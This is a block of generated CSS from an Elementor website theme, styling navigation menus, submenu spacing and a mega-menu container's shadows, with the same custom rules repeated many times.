.elementor-element.elementor-element-2d7e37e8:not(.elementor-motion-effects-element-type-background), .elementor-20024 .elementor-element.elementor-element-2d7e37e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e8b09b6 );}.elementor-20024 .elementor-element.elementor-element-3faeac52{--display:flex;}.elementor-20024 .elementor-element.elementor-element-13598aca .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:500;}.elementor-20024 .elementor-element.elementor-element-13598aca .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20024 .elementor-element.elementor-element-13598aca .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20024 .elementor-element.elementor-element-13598aca .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20024 .elementor-element.elementor-element-13598aca .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5ed724c );fill:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-13598aca .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-13598aca .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-20024 .elementor-element.elementor-element-2e02c9c{--display:flex;}.elementor-20024 .elementor-element.elementor-element-072068c .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:500;}.elementor-20024 .elementor-element.elementor-element-072068c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20024 .elementor-element.elementor-element-072068c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20024 .elementor-element.elementor-element-072068c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20024 .elementor-element.elementor-element-072068c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5ed724c );fill:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-072068c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-072068c .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-20024 .elementor-element.elementor-element-f17a4fa{--display:flex;}.elementor-20024 .elementor-element.elementor-element-5321150 .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:500;}.elementor-20024 .elementor-element.elementor-element-5321150 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20024 .elementor-element.elementor-element-5321150 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20024 .elementor-element.elementor-element-5321150 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20024 .elementor-element.elementor-element-5321150 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5ed724c );fill:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-5321150 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-5321150 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-20024 .elementor-element.elementor-element-c10d43d{--display:flex;}.elementor-20024 .elementor-element.elementor-element-4855cfe .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:500;}.elementor-20024 .elementor-element.elementor-element-4855cfe .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20024 .elementor-element.elementor-element-4855cfe .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20024 .elementor-element.elementor-element-4855cfe .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20024 .elementor-element.elementor-element-4855cfe .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5ed724c );fill:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-4855cfe .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-4855cfe .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-20024 .elementor-element.elementor-element-9a3b203{--display:flex;}.elementor-20024 .elementor-element.elementor-element-ba7c8bd .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:500;}.elementor-20024 .elementor-element.elementor-element-ba7c8bd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20024 .elementor-element.elementor-element-ba7c8bd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20024 .elementor-element.elementor-element-ba7c8bd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20024 .elementor-element.elementor-element-ba7c8bd .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5ed724c );fill:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-ba7c8bd .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-5ed724c );}.elementor-20024 .elementor-element.elementor-element-ba7c8bd .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-20024 .elementor-element.elementor-element-df8f1a8{--n-menu-dropdown-content-max-width:initial;--n-menu-heading-justify-content:center;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:center;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:0px;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:0px;--n-menu-title-font-size:14px;--n-menu-title-transition:300ms;--n-menu-icon-size:14px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-20024 .elementor-element.elementor-element-df8f1a8 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-20024 .elementor-element.elementor-element-df8f1a8 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-20024 .elementor-element.elementor-element-df8f1a8 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-20024 .elementor-element.elementor-element-df8f1a8 {--n-menu-title-color-hover:var( --e-global-color-5ed724c );--n-menu-title-color-active:var( --e-global-color-5ed724c );}@media(max-width:1024px){.elementor-20024 .elementor-element.elementor-element-c3654a8{--min-height:85px;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-20024 .elementor-element.elementor-element-47e5b674 img{width:150px;}.elementor-20024 .elementor-element.elementor-element-5936f391{--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;}.elementor-20024 .elementor-element.elementor-element-df8f1a8{--n-menu-heading-justify-content:center;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:center;}}@media(max-width:767px){.elementor-20024 .elementor-element.elementor-element-c3654a8{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-20024 .elementor-element.elementor-element-7558c054{--width:100%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-20024 .elementor-element.elementor-element-47e5b674{text-align:center;}.elementor-20024 .elementor-element.elementor-element-47e5b674 img{width:150px;height:80px;}.elementor-20024 .elementor-element.elementor-element-5936f391{--width:100%;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:center;--align-items:center;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-20024 .elementor-element.elementor-element-2d8baee8.elementor-element{--align-self:center;}.elementor-20024 .elementor-element.elementor-element-bcb0566 > .elementor-widget-container{padding:5px 5px 5px 5px;}}@media(min-width:768px){.elementor-20024 .elementor-element.elementor-element-c3654a8{--content-width:1200px;}.elementor-20024 .elementor-element.elementor-element-7558c054{--width:15%;}.elementor-20024 .elementor-element.elementor-element-5936f391{--width:85%;}.elementor-20024 .elementor-element.elementor-element-5d0f4307{--width:60%;}.elementor-20024 .elementor-element.elementor-element-4fb9bae0{--width:40%;}.elementor-20024 .elementor-element.elementor-element-60b8f3d3{--width:40%;}.elementor-20024 .elementor-element.elementor-element-73b6deb5{--width:40%;}.elementor-20024 .elementor-element.elementor-element-d6f3936{--width:100%;}.elementor-20024 .elementor-element.elementor-element-13d82713{--width:60%;}.elementor-20024 .elementor-element.elementor-element-7d62e348{--content-width:500px;}.elementor-20024 .elementor-element.elementor-element-6490d97a{--width:50%;}.elementor-20024 .elementor-element.elementor-element-1539458d{--content-width:500px;}.elementor-20024 .elementor-element.elementor-element-173e43b{--width:50%;}.elementor-20024 .elementor-element.elementor-element-3b3726ff{--content-width:605px;}.elementor-20024 .elementor-element.elementor-element-66cba211{--width:30%;}.elementor-20024 .elementor-element.elementor-element-2bfc7d68{--content-width:548px;}.elementor-20024 .elementor-element.elementor-element-1cde2d37{--width:50%;}.elementor-20024 .elementor-element.elementor-element-30ed7e18{--content-width:548px;}.elementor-20024 .elementor-element.elementor-element-68ea96c8{--width:30%;}.elementor-20024 .elementor-element.elementor-element-2d7e37e8{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-20024 .elementor-element.elementor-element-7558c054{--width:30%;}.elementor-20024 .elementor-element.elementor-element-5936f391{--width:85%;}}/* Start custom CSS for container, class: .elementor-element-5d0f4307 */.mega-menu-container {
    box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    -moz-box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    -webkit-box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    border-radius:12px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-13598aca */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a {*/
/*    font-size: 12px;*/
/*}*//* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-072068c */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a{*/
/*    font-size: 12px;*/
/*}*//* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5321150 */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.submenu3 {
    padding-left: 0px;
    margin-left: 20px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-4855cfe */.elementor-20024 .elementor-element.elementor-element-4855cfe .elementor-nav-menu li.submenu {
    padding-left: 0;
    margin-left:20px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}

.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a,*/
/*.elementor-nav-menu li.submenu a{*/
/*    font-size: 12px;*/
/*}*/
.elementor-nav-menu li.submenu3 {
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-ba7c8bd */.elementor-20024 .elementor-element.elementor-element-ba7c8bd .elementor-nav-menu li.submenu {
    padding-left: 0px;
    margin-left: 20px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}

.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}

.elementor-nav-menu li.submenu {
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5d0f4307 */.mega-menu-container {
    box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    -moz-box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    -webkit-box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    border-radius:12px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-13598aca */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a {*/
/*    font-size: 12px;*/
/*}*//* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-072068c */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a{*/
/*    font-size: 12px;*/
/*}*//* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5321150 */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.submenu3 {
    padding-left: 0px;
    margin-left: 20px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-4855cfe */.elementor-20024 .elementor-element.elementor-element-4855cfe .elementor-nav-menu li.submenu {
    padding-left: 0;
    margin-left:20px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}

.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a,*/
/*.elementor-nav-menu li.submenu a{*/
/*    font-size: 12px;*/
/*}*/
.elementor-nav-menu li.submenu3 {
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-ba7c8bd */.elementor-20024 .elementor-element.elementor-element-ba7c8bd .elementor-nav-menu li.submenu {
    padding-left: 0px;
    margin-left: 20px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}

.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}

.elementor-nav-menu li.submenu {
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5d0f4307 */.mega-menu-container {
    box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    -moz-box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    -webkit-box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    border-radius:12px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-13598aca */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a {*/
/*    font-size: 12px;*/
/*}*//* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-072068c */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a{*/
/*    font-size: 12px;*/
/*}*//* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5321150 */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.submenu3 {
    padding-left: 0px;
    margin-left: 20px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-4855cfe */.elementor-20024 .elementor-element.elementor-element-4855cfe .elementor-nav-menu li.submenu {
    padding-left: 0;
    margin-left:20px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}

.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a,*/
/*.elementor-nav-menu li.submenu a{*/
/*    font-size: 12px;*/
/*}*/
.elementor-nav-menu li.submenu3 {
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-ba7c8bd */.elementor-20024 .elementor-element.elementor-element-ba7c8bd .elementor-nav-menu li.submenu {
    padding-left: 0px;
    margin-left: 20px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}

.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}

.elementor-nav-menu li.submenu {
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5d0f4307 */.mega-menu-container {
    box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    -moz-box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    -webkit-box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    border-radius:12px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-13598aca */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a {*/
/*    font-size: 12px;*/
/*}*//* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-072068c */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a{*/
/*    font-size: 12px;*/
/*}*//* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5321150 */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.submenu3 {
    padding-left: 0px;
    margin-left: 20px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-4855cfe */.elementor-20024 .elementor-element.elementor-element-4855cfe .elementor-nav-menu li.submenu {
    padding-left: 0;
    margin-left:20px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}

.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a,*/
/*.elementor-nav-menu li.submenu a{*/
/*    font-size: 12px;*/
/*}*/
.elementor-nav-menu li.submenu3 {
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-ba7c8bd */.elementor-20024 .elementor-element.elementor-element-ba7c8bd .elementor-nav-menu li.submenu {
    padding-left: 0px;
    margin-left: 20px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}

.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}

.elementor-nav-menu li.submenu {
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5d0f4307 */.mega-menu-container {
    box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    -moz-box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    -webkit-box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    border-radius:12px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-13598aca */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a {*/
/*    font-size: 12px;*/
/*}*//* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-072068c */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a{*/
/*    font-size: 12px;*/
/*}*//* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5321150 */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.submenu3 {
    padding-left: 0px;
    margin-left: 20px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-4855cfe */.elementor-20024 .elementor-element.elementor-element-4855cfe .elementor-nav-menu li.submenu {
    padding-left: 0;
    margin-left:20px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}

.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a,*/
/*.elementor-nav-menu li.submenu a{*/
/*    font-size: 12px;*/
/*}*/
.elementor-nav-menu li.submenu3 {
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-ba7c8bd */.elementor-20024 .elementor-element.elementor-element-ba7c8bd .elementor-nav-menu li.submenu {
    padding-left: 0px;
    margin-left: 20px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}

.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}

.elementor-nav-menu li.submenu {
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5d0f4307 */.mega-menu-container {
    box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    -moz-box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    -webkit-box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    border-radius:12px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-13598aca */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a {*/
/*    font-size: 12px;*/
/*}*//* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-072068c */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a{*/
/*    font-size: 12px;*/
/*}*//* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5321150 */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.submenu3 {
    padding-left: 0px;
    margin-left: 20px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-4855cfe */.elementor-20024 .elementor-element.elementor-element-4855cfe .elementor-nav-menu li.submenu {
    padding-left: 0;
    margin-left:20px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}

.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a,*/
/*.elementor-nav-menu li.submenu a{*/
/*    font-size: 12px;*/
/*}*/
.elementor-nav-menu li.submenu3 {
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-ba7c8bd */.elementor-20024 .elementor-element.elementor-element-ba7c8bd .elementor-nav-menu li.submenu {
    padding-left: 0px;
    margin-left: 20px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}

.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}

.elementor-nav-menu li.submenu {
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5d0f4307 */.mega-menu-container {
    box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    -moz-box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    -webkit-box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    border-radius:12px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-13598aca */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a {*/
/*    font-size: 12px;*/
/*}*//* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-072068c */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
